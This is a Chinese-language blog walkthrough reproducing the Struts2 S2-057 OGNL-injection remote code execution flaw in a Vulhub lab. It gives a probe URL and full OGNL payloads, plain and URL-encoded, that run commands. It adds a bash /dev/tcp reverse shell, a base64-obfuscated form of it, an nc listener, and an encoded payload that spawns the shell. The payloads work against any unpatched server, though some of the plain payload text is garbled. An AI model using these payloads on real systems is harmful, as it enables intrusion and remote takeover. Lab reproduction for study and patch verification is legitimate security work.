本文最后更新于987 天前,其中的信息可能已经过时
1. Struts2简介
Struts2 是 Apache 软件组织推出的一个相当强大的 Java Web 开源框架,本质上相当于一个 servlet。Struts2 基于 MVC 架构,框架结构清晰。通常作为控制器(Controller)来建立模型与视图的数据交互,用于创建企业级 Java web 应用程序,它利用并延伸了Java Servlet API,鼓励开发者采用MVC架构。Struts2以WebWork优秀的设计思想为核心,吸收了Struts框架的部分优点,提供了一个更加整洁的MVC设计模式实现的Web应用程序框架。
2. 漏洞概括
定义XML配置时如果没有设置namespace的值,并且上层动作配置中并没有设置或使用通配符namespace时,可能会导致远程代码执行漏洞的发生。同样也可能因为url标签没有设置value和action的值,并且上层动作并没有设置或使用通配符namespace,从而导致远程代码执行漏洞的发生。
3 .影响版本
- Struts <=2.3.34
- Struts 2.5.16
4. 环境搭建
Vulhub:https://vulhub.org/#/environments/struts2/s2-057/
cd struts2/s2-057 #切换目录
docker-compose up -d #拉取环境
5. 漏洞复现
5.1 访问环境
访问靶机地址:http://192.168.153.129:8080/showcase/
5.2 漏洞验证
poc – 简单漏洞利用测试代码

http://192.168.153.129:8080/showcase/${(111+111)}/actionChain1.action
111+111=222 说明存在漏洞
5.3 漏洞利用
payload – 需要进行url编码
/index/${(#
[email protected]@DEFAULT_MEMBER_ACCESS).(#ct=#request[‘struts.valueStack’].context).(#cr=#ct[‘com.opensymphony.xwork2.ActionContext.container’]).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#
[email protected]@getRuntime().exec(‘
id‘)).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}/actionChain1.action
payload – url编码后
/index/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action

http://192.168.153.129:8080 + payload 执行效果
5.4 反弹shell
反弹 shell 命令
bash -i >& /dev/tcp/192.168.153.129/8866 0>&1
使用 bash -c 反弹 shell,并且把上面 bash -i 的命令 base64 加密
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1My4xMjkvODg2NiAwPiYx}|{base64,-d}|{bash,-i}
攻击机 nc 监听
nc -lvnp 8866
执行反弹 shell payload
反弹shell payload
/index/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjE1My4xMjkvODg2NiAwPiYx%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action
kali成功获取shell
参考文章:
https://www.freebuf.com/articles/web/254543.html